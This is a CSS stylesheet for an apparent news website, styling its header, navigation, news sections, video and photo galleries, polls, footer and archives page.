.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0; margin:0; border-radius:0; border:0px solid #ccc; font-weight:400; font-size:14px; background:#ED1D25; color:#fff; left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#000 !; background-color:#ED1D25; text-decoration:none;}
.dropdown-item{padding:.2rem 0.8rem; font-weight:400; color:#fff; font-size:18px; min-width:auto; border-bottom:1px solid #e2e2e2;}
.no-scrollbar{width:100% !important; height:100% !important; overflow:hidden !important; margin:0 !important; padding:0 !important;}
.MobileDateArea{background:#e5e5e5; ; width:100%; text-align:center; padding:9px 5px 7px; color:#333; font-size:15px;}
.MobileDateArea p{font-size:15px;}
.show{display:inline;}
.Hide{display:none;}
.sticky{position:fixed; top:0px; width:100%; z-index:9999; transition:0.2s; box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0; border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:180px; padding:5px 0; margin-right:30px;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav ul{margin-left:auto !important; margin-right:20px !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{font-size:16px;}
.sticky2{position:fixed; top:0px; width:100%; z-index:999999; padding:0; transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275); border-bottom:0px; background:#fff; font-size:17px;}
.show{display:inline;}
.hide{display:none;}
/* search */
.search_block{position:fixed;top:0px;z-index:99999;width:100%;background:#eeee;padding:10px 0;}
.search_block.MobileSearchBox{position:fixed; top:3px !important; z-index:99999; width:100%; background:#fff; padding:10px 0; border:4px solid #ccc;}
.search_logo input{padding:6px 9px;margin-right:auto;width:calc(100% - 112px);border:2px solid #ddd;display:inline-block; margin-left:15px;}
.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a,
.search_logo.display-flex button{background:#fff;width:40px;margin-right:2px;height:38px;text-align:center;line-height:39px;color:#0f4576;border:none;cursor:pointer;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}
.icons li a>i{ border-radius:50%; text-align:center; color:#fff;}
.icons a > i{border-radius:50%; text-align:center; color:#fff; height:26px; width:26px; line-height:26px; font-size:16px;}
.icons a{padding:0 !important; margin-right:12px;}
.fb{background-color:#3e5b98; }
.fb:hover{filter:blur(0.5px); background-color:rgba(62, 91, 152, 0.6);}
.linkedIn{background-color:#0077b5;}
.linkedIn:hover{filter:blur(0.5px); background-color:#025d8f;}
.rss{background-color:#ee802f; }
.rss:hover{filter:blur(0.5px); background-color:#c76926;}
.insta:hover{filter:blur(0.5px); background-color:rgb(156, 124, 110, 0.6);}
.twitter:hover{filter:blur(0.5px); background-color:rgb(77, 167, 222, 0.6);}
.youtube:hover{filter:blur(0.5px); background-color:rgb(224, 42, 32, 0.6);}
.twitter{background-color:#4da7de;}
.insta{background-color:#9c7c6e;}
.youtube{background-color:#e02a20;}
.fa-telegram-plane{background-color:#34AAE5; }
.fa-telegram-plane:hover{filter:blur(0.5px);background-color: #49C0FC;}
.fa-tiktok{background-color:#251116; }
.fa-tiktok:hover{filter:blur(0.5px);background-color: #63454d;}
.FooterTopBg .Disclaimer{font-size:18px;}
.DFooterBg{background:#d7d7d7; padding:30px 0; color:#fff; margin-top:30px;} 
.footer h5{font-size:20px; text-transform:uppercase; color:#222;}
.footer p{color:#222;}
.contact ul{margin:0; padding:0; list-style:none;}
.contact a, p{color:#000;}
.address{margin:0;}
.address p{font-size:17px; padding-top:4px;}
.address h5{margin-bottom:5px; font-size:14px;}
.border-right-inner{border-right:1px solid #8C8C8C;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px; line-height:25px; padding-top:4px; color:#fff;}
.DFooterBottomBg{padding:15px 0; background:#212529; margin-bottom:42px;}
.DFooterBottomBg p{color:#f0f0f0; font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}
.back_to_top.on{position:fixed; bottom:50px; right:15px; cursor:pointer; height:50px; width:50px; line-height:50px; text-align:center; z-index:999; background:#ED1D25; display:block; font-size:25px; color:#fff; border-radius:50px;}
/*===== Mobile Menu =====*/
.MobileShow{display:none;}
.DMLogo img{width:230px;}
.menu-button{color:#333; cursor:pointer; font-size:18px; position:relative; top:-2px;}
.open-menu{color:#333; cursor:pointer; font-size:20px; font-weight:600; position:absolute; right:13px; top:12px; transition:transform 450ms ease;}
.rotate{transform:rotate(135deg); color:#900;}
.overflow{margin:10px -12px 0; overflow-x:hidden; overflow-y:auto;}
.scroll-nav {
	display: flex;
	overflow: scroll;
	scrollbar-width: thin;
	margin: 10px 0;
	padding: 10px 0;
}
.scroll-nav a {
	margin-right: 18px;
	color: #FF0000 !important;
	display: block ruby;
	white-space: nowrap;
}
#mobile-nav{background-color:#eee; width:100%; z-index:1; padding:15px 12px; height:120px;}
#mobile-nav ul{background-color:rgba(0, 0, 0, .1); display:none; padding:0; padding:0 10px; position:relative; z-index:99;}
#mobile-nav ul:first-child{background-color:#f5f5f5; padding:0; z-index:99999;}
#mobile-nav ul li{border-top:1px solid rgba(138, 138, 138, 0.08); list-style:none; margin-bottom:0; position:relative;}
#mobile-nav ul li a{color:#333; display:inline-block; font-size:17px; padding:10px 15px 8px; text-decoration:none; width:100%;}
#mobile-nav ul ul{margin:0;}
#mobile-nav ul ul li{border-top:none; padding-left:10px;}
#mobile-nav .SubMenuM{background-color:#e5e5e5;}
#mobile-nav .SubMenuM li a{color:#333; display:inline-block; font-size:16px; padding:8px 15px; text-decoration:none; width:100%;}
/*========= common ========*/
picture img{aspect-ratio:1.777; object-fit:cover; object-position:center; width:100%;}
.section-head{margin-bottom:15px; border-bottom:1px solid #ED1D25;}
.section-head a{background-color:#ED1D25; padding:5px 15px; display:inline-block; color:#fff; font-size:18px; border:1px solid #ED1D25; margin-bottom:-1px; transition:all .3s ease-in;}
.section-head a:hover{background-color:#fff; border:1px solid #ED1D25; color:#ED1D25; }
.side-ad{margin-top:20px;}
.newsCatInfo { padding-bottom: 0; margin-top: 15px; display: flex; justify-content: start; align-items: center; gap: 16px; }
.newsCatInfo h4 > .fas.fa-caret-right { font-size: 19px; line-height: 1.4; color: #cc0001; }
.sideCol {
	margin-top: 62px;
}
.latestPopularNews {
	margin-top: 18px;
	background-color: #fff;
}
.latestPopularNews .sectitle {
	font-size: 20px;
	line-height: 1.4;
	text-align: center;
	padding: 5px 0;
	background: #dbdbdb;
	color: #a60505;
	border-bottom: 1px solid #d96a6a;
}
.latestPopularNews .newsListDiv {
	height: 355px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.latestPopularNews .newsList {
	margin-top: 10px;
	border-bottom: 1px solid #ececec;
}
.latestPopularNews .newsList .Title {
	font-size: 17px;
	line-height: 1.4;
	color: #222;
	padding-right: 4px;
}
/*============= Top Section =============*/
.lead-area{padding-top:15px; padding-bottom:30px ;}
.lead-area .side-ad{margin-top:30px;}
.lead-side{margin-top:10px;}
.Dlead:hover h1{color:#ED1D25;}
.lead-news{margin-top:15px;}
.lead-news .Catlist{padding:18px 0; border-bottom:1px solid #ccc;}
.lead-news .Catlist .col-md-5{padding-right:0;}
.lead-news .Catlist .col-md-7{padding-left:18px;}
.lead-details h1{font-size:24px; line-height:32px; font-weight:600; margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; }
.special-wrapper{margin-top:40px;}
.sp-news{margin-bottom:24px;}
.sp-news:hover .cat-desc h3{color:#ED1D25;}
.cat-desc h3{font-size:18px; line-height:1.2; margin-top:5px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.video-frame{position:relative;}
.video-frame .DVideoGalleryTop2List{background-color:#ccc;}
.video-frame .DVideoGalleryTop2List .Desc .Title{color:#000;}
/* rajniti area */
.rajniti-area{padding-bottom:50px;}
.Catmain picture img{aspect-ratio:1.444; object-fit:cover; object-position:center; width:100%;}
.Catmain .col-md-5{padding-left:0;}
.Catmain:hover .Catmain-desc h3{color:#ED1D25;}
.Catmain-desc h3{font-size:24px; line-height:1.4; font-weight:600; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.desc{font-size:18px; line-height:1.4; color:#222; margin-top:15px; display:-webkit-box; -webkit-line-clamp:4; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist{padding:14px 0; border-bottom:1px solid #ccc; }
.Catlist:hover h3{color:#ED1D25;}
.Catlist .col-md-7{padding-left:0;}
.Catlist:first-child{padding-top:0;}
.Catlist:last-child{padding-bottom:0; border-bottom:0;}
.Catlist h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
/* sharadesh area */
.sharadesh-area{padding-bottom:50px;}
.Catmain2 .desc{margin-top:5px; -webkit-line-clamp:2;}
.Catlist2-wrapper:hover .cat-details h3{color:#ED1D25;}
.cat-details h3{font-size:24px; line-height:1.4; height:62px; margin-top:5px; overflow:hidden; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; font-weight:600;}
.catlist2-details{margin-bottom:24px;}
.list2-wrapper:hover .catlist2-details h3{color:#ED1D25;}
.catlist2-details h3{margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{margin-bottom:0;}
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{margin-bottom:0;}
.side-details h3{font-size:18px; line-height:1.4; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catside .col-md-7{padding-left:0;}
.Catside{padding:7px 0; border-bottom:1px solid #ccc;}
.Catside:hover h3{color:#ED1D25;}
.Catside:first-child{padding-top:0;}
.Catside:last-child{padding-bottom:0; border-bottom:0;}
/* international area */
.international-area{padding-bottom:50px;}
.Catlist3 .cat-details h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist-wrapper .col-md-4:nth-child(4) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(5) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(6) .catlist2-details{margin-bottom:0;}
.Catside-wrapper2 .Catside{padding:15px 0;}
.Catside-wrapper2 .Catside:first-child{padding-top:0;}
.Catside-wrapper2 .Catside:last-child{padding-bottom:0;}
.Catside-wrapper2 .Catside .col-md-7{padding-left:inherit;}
.CatListMain:hover h3{color:#ED1D25;}
/* economy area */
.economy-area{padding-bottom:50px;}
.economy-area .CatListMain{border-bottom:1px solid #ccc;}
.Ptop30{padding-top:50px;}
.CatListMain h3{font-size:20px; line-height:1.4; height:60px; margin-top:5px; overflow:hidden; font-weight:600;}
/*============= Highlighted News =============*/
.DHighlightedSection{margin-top:20px; border-top:1px solid #eee; padding-top:20px;}
.DHighLightTop{width:100%; position:relative;}
.DHighLightTop .thumbnail{border:0 none; box-shadow:none; margin:0 0 0 0; padding:0;}
.DHighLightTop .thumbnail .Desc{padding:10px 15px 10px;}
.DHighLightTop .Desc{width:100%; bottom:0; position:absolute; z-index:10; max-height:140px; overflow:hidden;}
.DHighLightTop .Desc .Title{font-size:24px; line-height:32px; font-weight:bold; color:#fff; margin-bottom:8px;}
.DHighLightTop .Desc .Brief p{color:#f3f3f3; font-size:17px; line-height:25px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.DHighLightTop .CatName{font-size:18px; line-height:20px; font-weight:bold; color:#ffb300; padding-bottom:8px; display:block; padding-left:0; padding-top:0;}
.DHighLightTop .ImgViewer::after{background-image:linear-gradient(180deg, transparent, transparent 25%, #000); content:" "; position:absolute; left:0; right:0; top:0; bottom:0;}
.DHighLightTop .ImgViewer{padding-top:60%;}
.DHighLightedListItem2{padding:13px 0; border-bottom:1px solid #eee;}
.DHighLightedListItem2:first-child{padding-top:0px;}
.DHighLightedListItem2:last-child{padding-bottom:0px; border-bottom:0;}
.DHighLightedListItem2 .Title{font-size:16px; line-height:24px; max-height:69px; overflow:hidden;}
.DHighLightedListItem2 .ImgViewer{padding-top:60%;}
.DHighLightedListItem2 .col-lg-5{padding-right:0;}
.DHighLightedListItem2 .col-lg-7{padding-left:10px;}
/*============= Latest News =============*/
.DLatestNews{background:#f5f5f5;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #e2e2e2; padding:8px 8px 6px;}
.DLatestNews .DLatestNewsList span{font-size:35px; padding-right:12px; color:#95B3AA;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList .Title{font-size:18px; line-height:25px; font-weight:400;}
.DLatestNews .DLatestNewsList .Title i{font-size:15px; color:#333;}
.DLatestNewsList p{font-size:17px;}
.DLatestNewsList:hover p{color:#ED1D25;}
.DLatestNews .DLatestNewsList .CatName{font-size:15px; line-height:18px; font-weight:bold; color:#333; padding-bottom:3px; display:block; padding-left:0; padding-top:0;}
.DLatestNewsHeight.longEnough{max-height:240px; overflow:auto; border:1px solid #e2e2e2; border-top:none;}
/*============= Spotlight Video =============*/
.VideoGalleryTitle{background:#333; padding:5px 10px; text-align:center; margin-top:30px;}
.VideoGalleryTitle.MT20{margin-top:20px;}
.VideoGalleryTitle h2{font-size:18px; color:#fff;}
.VideoArea{border:1px solid #24763A4A; border-top:0; padding:10px;}
.VideoGalleryBG{background:#000; padding:30px 0; margin-top:30px;}
.DVideoGalleryTopItem{margin-top:15px;}
.DVideoGalleryTopItem{width:100%; position:relative; background:#202020;}
.DVideoGalleryTopItem .ImgBlock{position:relative;}
.DVideoGalleryTopItem .Desc{padding:8px 10px 5px; height:92px; overflow:hidden;}
.DVideoGalleryTopItem:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTopItem .Desc .Title{font-size:20px; line-height:28px; color:#fff; font-weight:bold;}
.DVideoGalleryTopItem .card-video-img{width:3rem; height:3rem; position:absolute; left:50%; top:50%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTopItem .Brief p{font-size:15px; line-height:23px; color:#eee; -webkit-line-clamp:2;}
.DVideoGalleryTop2List{margin-top:15px;}
.DVideoGalleryTop2List{position:relative; background:#202020; width:100%;}
.DVideoGalleryTop2List .DImgBlock{position:relative;}
.DVideoGalleryTop2List .Desc{padding:4px 6px 2px; height:56px; overflow:hidden;}
.DVideoGalleryTop2List .Desc .Title{font-size:17px; line-height:25px; color:#fff;}
.DVideoGalleryTop2List:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTop2List .card-video-img{width:2.5rem; height:2.5rem; position:absolute; left:50%; top:52%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTop2 .col-lg-4:nth-child(4) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(5) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(6) .DVideoGalleryTop2List{margin-top:20px;}
/*============= LatestList =============*/
.DLatestList{background:#fff; padding:0 10px; border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2; padding:10px 0;}
.DLatestListItem .Title{font-size:16px; line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%; margin:0;}
/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{height:120px; overflow:hidden; padding:10px 3px 0;}
.DNationalTop .Desc .Brief p{color:#555; font-size:16px; line-height:24px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:7px;}
.DNationalList{padding:13px 0; border-bottom:1px solid #eee;}
.DNationalList .col-lg-5{padding-right:0;}
.DNationalList .col-lg-7{padding-left:10px;}
.DNationalList:first-child{padding-top:0px;}
.DNationalList:last-child{padding-bottom:0px; border-bottom:0;}
.DNationalList .Title{font-size:16px; line-height:24px; max-height:71px;}
.DNationalList .ImgViewer{padding-top:60.5%;}
/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73; padding:7px 8px 5px; font-size:17px; width:100%; color:#fff; line-height:18px; border-top-right-radius:8px; border-bottom-right-radius:8px;}
.DOnlineVote .form-check-input{position:relative; margin-top:0; margin-left:0; top:1px; margin-right:5px !important; width:20px; height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818; line-height:20px; font-size:20px; color:#fff; display:block; text-align:center; padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px; font-weight:600; line-height:23px; color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 10px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px; width:100%;}
.DOnlineVote .VoteSubmit{text-align:center; display:inline-block; margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#5555; border-color:#5550; border-radius:25px; padding:9px 15px 7px; line-height:16px; color:#333;}
.Question{padding:20px 20px 20px; background:#f0f0f0;}
.SPSecTitle3{background-color:#333; text-align:center; margin-top:20px;}
.SPSecTitle3 h2{color:#fff; font-size:20px; line-height:24px; padding:8px 5px 6px; font-weight:normal;}
.SPSecTitle3 i{margin-right:3px; position:relative; font-size:16px;}
/*================= Country =================*/
.DCountry{margin-top:15px;}
.DCountryTop .Desc{color:#222; padding:10px 3px 0; height:135px; overflow:hidden;}
.DCountryTop .Desc .Brief p{-webkit-line-clamp:4;}
.DCountryTop .ImgViewer{padding-top:65%;}
.DCountryListItem{padding:14px 0; border-bottom:1px solid #eee;}
.DCountryListItem:first-child{padding-top:0px;}
.DCountryListItem:last-child{padding-bottom:0px; border-bottom:none;}
.DCountryListItem .Title{max-height:78px; overflow:hidden;}
.DCountryListItem .ImgViewer{padding-top:62%;}
.DCountryListItem .col-lg-4{padding-right:0px;}
.DCountryListItem .col-lg-8{padding-left:10px;}
.AreaSearch span{color:#900; display:inline-block; width:13px; height:13px; background:#00A651; margin-right:8px;}
/*================= International =================*/
.DInternational{margin-top:15px;}
.DInternational .col-lg-3:nth-child(4){border-right:none;}
.DInternationalList{width:100%;}
.DInternationalList .Desc{max-height:111px; overflow:hidden; padding:7px 3px 0;}
.DInternationalList .ImgViewer{padding-top:60%;}
.DInternationalList .Desc .Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; height:66px;}
/*============= Community =================*/
.DEconomics{margin-top:15px;}
.DEconomicsTop .Desc{padding:8px 3px 0; height:113px; overflow:hidden;}
.DEconomicsTop .ImgViewer{padding-top:60%;}
.DEconomicsListItem:first-child{margin-top:0px;}
.DEconomicsListItem{border-bottom:1px solid #eee; padding-bottom:15px; margin-top:15px;}
.DEconomicsListItem:last-child{border-bottom:none; padding-bottom:0;}
.DEconomicsListItem .col-lg-7{padding-left:0px;}
.DEconomicsListItem .Desc{max-height:131px; overflow:hidden;}
.DEconomicsListItem .ImgViewer{padding-top:59%;}
/*============= Latest News =============*/
.DLPSTab2 .nav-tabs{border:none; color:#000; background:#f5f5f5; border-bottom:1px solid #ddd;}
.DLPSTab2 .nav-tabs .nav-item{width:50%; float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none; border-radius:0; text-align:center; font-size:18px; padding:7px 0; font-weight:500; color:#333;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#fff; font-weight:600; color:#ED1D25; border:1px solid #ED1D25;}
.DLPSTab2 .PanelHeight{max-height:270px; overflow:auto;}
.LatestList2{padding:0; margin-bottom:0; background:#fff; border-left:1px solid #e2e2e2;}
.LatestList2 li{list-style:none; padding:5px 10px 6px; border-bottom:1px solid #e2e2e2;}
.LatestList2 li:hover{background:#f0f0f0; ;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px; line-height:22px; color:#222; font-weight:500;}
.allnews a{display:block; text-align:center; border:none; padding:5px; color:#fff; background:#ED1D25; text-decoration:none;}
.LatestList2 i{padding-right:3px; color:#1A3B71; font-size:12px;}
/*============= Sports =============*/
.DSports{/* margin-top:15px; */ padding-bottom:50px;}
.DSportsTop .Desc .Brief p{-webkit-line-clamp:5; margin-top:10px;}
.DSportsTop .ImgViewer{padding-top:57%;}
.DSportsTop .col-lg-4{padding-left:0;}
.DSportsTop{margin-bottom:20px;}
.DSportsTopList:hover h3{color:#ED1D25;}
.DSportsTopList-2:hover h3{color:#ED1D25;}
.DSportsTopList h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopList-2 h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopListItem{padding:15px 0; background:#FFF; border-bottom:1px solid #eee;}
.DSportsTopListItem .ImgViewer{padding-top:57.5%;}
.DSportsTopListItem .col-lg-7{padding-left:0;}
.DHighlightedTop:hover h3{color:#ED1D25;}
.DSportsTopList2{background:rgb(245, 245, 245); width:100%; border-bottom:1px solid #5c5c5c61;}
.DSportsTopList2 .Desc{padding:7px 10px 5px;}
/*============= Entertainment =============*/
.DEntertainment{
margin-top:15px;
}
.DEnterTop2 .Desc .Brief p{
-webkit-line-clamp:4;
}
.DEnterTop2 .Desc h4{
margin-top:5px;
}
.DEnterTop2:hover h4{
color:#ED1D25;
}
.DEnterTopNews:hover .Desc .Title{
color:#ED1D25;
}
.DEnterTopNews picture img{
aspect-ratio:1.999 !important;
}
.DEnterTopNews .Desc .Title{
	font-size:24px;
	height:75px;
	font-weight:600;
	line-height:1.4;
	margin-top:5px;
}
.DEnterTop3List .Desc .Title{
	margin-top:5px;
}
.DEnterTop3List:hover .Desc .Title{
color:#ED1D25;
}
.DEntertainmentTop{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
}
.entertainment-opinion picture img{
aspect-ratio:1.444;
}
.entertainment-opinion{padding-bottom:50px;}
.DEnterTop3{padding-top:20px;}
.DEntertainmentTop .Desc .Brief p{
-webkit-line-clamp:3;
}
.DEntertainmentTop .ImgViewer{
padding-top:57%;
}
.DEntertainmentListItem{
padding:15px 0;
border-bottom:1px solid #eee;
}
.DEntertainmentListItem:first-child{
padding-top:0px;
}
.DEntertainmentListItem:last-child{
padding-bottom:0px;
border-bottom:none;
}
.DEntertainmentListItem .ImgViewer{
padding-top:64%;
}
.DEntertainmentListItem .col-lg-5{
padding-right:10px;
}
.DEntertainmentListItem .col-lg-7{
padding-left:0;
}
/* ===========Opnion section ======= */
.side-details p { margin-top: 5px; color: #6d6d6d; font-size: 17px; -webkit-line-clamp: 3; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
.opinion-section .side-details h3{ font-size:18px; -webkit-line-clamp: 2; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
/*============= Category Style 1 =============*/
.DCatStyle1List{background:#f3f3f3; padding:0 10px 10px; margin-bottom:30px;}
.DCatStyle1ListItem{padding:10px 0; border-top:1px solid #e2e2e2;}
.DCatStyle1ListItem:last-child{padding-bottom:0; border-bottom:none;}
.DCatStyle1ListItem:first-child{
border-top:0;
}
.DCatStyle1ListItem .col-lg-5{
padding-right:10px;
}
.DCatStyle1ListItem .col-lg-7{
padding-left:0;
}
.DCatStyle1ListItem .Desc .Title-head{
padding-top:10px;
padding-left:15px;
font-weight:700;
display:-webkit-box;
-webkit-line-clamp:2;
-webkit-box-orient:vertical;
overflow:hidden;
text-overflow:ellipsis;
font-size:19px;
height:66px;
}
/*============= Photo Gallery =============*/
.DPhotoGallery .row{ --bs-gutter-x:1.3rem}
.DPhotoGalleryTopList .ImgBlock{ position:relative;}
.DPhotoGalleryTopList{ width:100%; background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-top:15px; position:relative;}
.DPhotoGalleryTopList:hover h3{ color:#ED1D25;}
.DPhotoGalleryTopList .Desc{ height:61px; overflow:hidden; padding:4px 7px 3px;}
.DPhotoGalleryTopList .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTopList .card-video-img{
width:3rem;
height:3rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #FF0000;
}
.DPhotoGalleryTop2List{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
margin-top:20px;
position:relative;
}
.DPhotoGalleryTop2List .ImgBlock{
position:relative;
}
.DPhotoGalleryTop2List .Desc{
height:61px;
overflow:hidden;
padding:4px 7px 3px;
}
.DPhotoGalleryTop2List .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTop2List .card-video-img{
width:2.5rem;
height:2.5rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #ffffff8f;
}
/*==========Scroll=============*/
.DScroll{ z-index:9999; position:fixed; left:0; bottom:0; width:100%; background:#e5e5e5; color:#000; font-size:18px; }
.DScrollSection{ display:flex; flex-wrap:wrap; margin:0 -10px; }
.DScrollSection .ScrollHeading{ width:150px; padding:0 0 0 10px; background:#ED1D25; }
.DScrollSection .ScrollHeading p{ font-size:20px; color:#fff; padding:10px 0; }
.DScrollSection .ScrollSubject{ width:calc(100% - 150px); padding:0 10px; }
.DScrollSection .ScrollSubject a span:hover{ color:#555; }
.DScrollSection .ScrollSubject a span{ padding-right:25px; display:inline-block; margin-top:7px; font-size:18px; color:#333; font-weight:400; }
.DScrollSection .ScrollSubject a span .SquareIcon{ color:#333; display:inline-block; width:10px; height:10px; background:#FF0000; margin-right:3px; border-radius:50%; }
.slick-slide{ margin:0 10px; }
.slick-list{ margin:0 -10px; }
.slick-prev:before, .slick-next:before{ color:#ED1D25; }
/*Division*/
.DDivisionNav{min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:30px;}
.DDivisionNav .nav{padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li{float:left;margin-bottom:17px;}
.DDivisionNav .nav li a{padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;}
.DDivisionNav .nav li a:hover{color:#ED1C24;}
.DDivisionNav .dropdown-menu{padding:0;border:none;border-radius:0;}
.DDivisionNav .dropdown-menu{width:100%;border-bottom:0;}
.DDivisionNav .dropdown-menu .dropdown-item{padding:4px 15px;}
.dropdown:hover>.dropdown-menu{display:block;}
.single-cat-info{overflow:hidden; margin:15px 0; background:#f0f0f0; width:100%; display:flex;}
.single-cat-home{background:#ED1C24; padding:5px 15px; float:left;}
.single-cat-home a{color:#fff;}
.single-cat-cate{background:#666666; padding:5px 20px; float:left; color:#fff !important; font-size:15px !important;}
.single-cat-cate a{color:#fff;}
div.HmAnnouncement2{text-align:left; background-color:#ddd; padding:5px 0 5px 10px; margin-top:20px;}
.cat_content_block{margin-top:12px; background:#f0f0f0; padding:5px 2px;}
.DCatMorContainList{margin-top:12px; background:#f0f0f0; padding:5px 2px;}

/* >>>>>>>>>>>>>>>>>>>>>>>>archives page<<<<<<<<<<<<<<<<<<<<<<<< */
.archivesPage .archivesTitle { margin-top:15px; }
.archivesPage .archivesTitle h1{font-size:22px;line-height:1.4;color:#0265A8;}
.archivesPage .archivesForm { padding:20px; background:#fff; box-shadow:0 7px 6px #6262620f; }
.archivesPage .archivesForm .form-label { font-size:19px; line-height:1.4; color:#333; }
.archivesPage .archivesNewsListSec { margin-top:15px;margin-bottom:40px; }
.archivesPage .archivesNewsListSec .newsList{margin-bottom:15px;}
.archivesPage .archivesNewsListSec .newsList .desc{position:relative;height:100%;}
.archivesPage .archivesNewsListSec .newsList .Title{font-size:20px;-webkit-line-clamp:2;}
.archivesPage .archivesNewsListSec .newsList .date{font-size:14px;line-height:1.4;color:#777;position:absolute; bottom:0;left:0;}
.archivesPage .submitBtnSec { display:flex; justify-content:center; align-items:center; padding-top:15px; padding-bottom:15px; }
.archivesPage .submitBtnSec .btn-primary { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
.archivesPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:20px; padding-bottom:35px; }
.LoadMoreBtnSec i { font-size: 14px; }
